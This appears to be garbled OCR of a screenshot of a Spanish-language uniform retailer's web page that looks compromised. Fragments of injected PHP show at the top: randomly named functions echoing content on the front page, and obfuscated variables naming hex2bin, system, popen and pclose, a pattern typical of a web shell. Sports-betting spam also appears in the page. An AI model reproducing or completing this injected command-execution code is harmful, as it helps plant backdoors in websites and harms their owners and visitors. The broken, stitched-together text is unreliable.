
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
R APUESTAS DEPORTIVA
mparador Apuestas Deportivas Notic
febrero 9, 2026
/
Posted by
/
220